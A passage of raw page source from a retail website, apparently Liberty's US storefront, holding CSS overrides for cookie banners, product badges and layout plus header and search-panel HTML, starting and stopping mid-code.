    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
